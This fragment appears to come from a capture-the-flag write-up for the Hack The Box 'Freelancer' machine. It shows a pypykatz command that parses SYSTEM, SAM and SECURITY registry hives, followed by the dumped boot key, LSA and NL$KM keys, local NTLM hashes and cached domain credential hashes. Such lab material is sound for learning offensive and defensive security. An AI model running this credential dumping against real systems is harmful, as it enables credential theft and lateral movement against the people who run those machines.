 └─$ pypykatz registry 0×ffffd30679c46000-SYSTEM-MACHINE_SYSTEM.reghive --sam 0×ffffd3067d935000-SAM-MACHINE_SAM.reghive --security 0×ffffd3067d7f0000-SECURITY-MACHINE_SECURITY.reghive
WARNING:pypykatz:SOFTWARE hive path not supplied! Parsing SOFTWARE will not work
MSSQL$DATA
MSSQL$DATA
============== SYSTEM hive secrets ==============
CurrentControlSet: ControlSet001
Boot Key: aeb5f8f068bbe8789b87bf985e129382
============== SAM hive secrets ==============
HBoot Key: ea5f053efa118386e50003fe8d99078310101010101010101010101010101010
Administrator:500:aad3b435b51404eeaad3b435b51404ee:725180474a181356e53f4fe3dffac527:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:04fc56dd3ee3165e966ed04ea791d7a7:::
============== SECURITY hive secrets ==============
Iteration count: 10240
Secrets structure format : VISTA
LSA Key: c6a7057cad4f93923c45b26cbaaa5550ce747620c8ef8772e53dccb70f55889e
NK$LM Key: 40000000000000000000000000000000634d9d4c85ef33ffa5e14de2dca12075d220eaa9bce0db7dbe77e9be6ead47ec2602e1f6bff5c5ccf9d67a16491c43c5776de0a8c6241536bf27499619b96320fe8905909f598175c930e9b170818d39
FREELANCER.HTB/Administrator:*2023-10-04 12:55:34*$DCC2$10240#Administrator#67a0c0f193abd932b55fb8916692c361
FREELANCER.HTB/lorra199:*2023-10-04 12:29:00*$DCC2$10240#lorra199#7ce808b78e75a5747135cf53dc6ac3b1
FREELANCER.HTB/liza.kazanof:*2023-10-04 17:31:23*$DCC2$10240#liza.kazanof#ecd6e532224ccad2abcf2369ccb8b679